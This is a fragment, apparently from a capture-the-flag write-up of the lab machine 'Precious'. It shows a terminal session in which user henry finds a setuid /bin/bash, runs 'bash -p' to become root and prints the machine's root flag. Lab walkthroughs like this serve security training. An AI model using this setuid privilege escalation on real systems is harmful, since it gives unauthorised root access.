 192.168.1.42
10.10.14.29
Precious - 10.10.11.189
henry@precious:~$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1234376 Mar 27  2022 /bin/bash
henry@precious:~$ bash -p
bash-5.1# whoami
root
bash-5.1# cd /root/
bash-5.1# ls
root.txt
bash-5.1# cat root.txt
a78be884c4139e25a417bcd31fe6e5e7
bash-5.1#
VPN Scanning